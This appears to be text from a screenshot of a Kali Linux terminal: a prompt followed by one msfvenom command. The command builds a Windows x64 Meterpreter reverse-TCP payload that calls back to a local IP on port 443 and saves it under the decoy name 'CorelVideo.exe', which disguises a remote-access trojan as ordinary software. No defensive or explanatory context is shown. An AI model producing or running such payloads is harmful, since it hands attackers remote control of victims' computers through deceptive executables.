 s3k0ndz@D4YZ3R0: ~
(s3k0ndz㉿D4YZ3R0)-[~]
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.1.42 LPORT=443 -f exe > CorelVideo.exe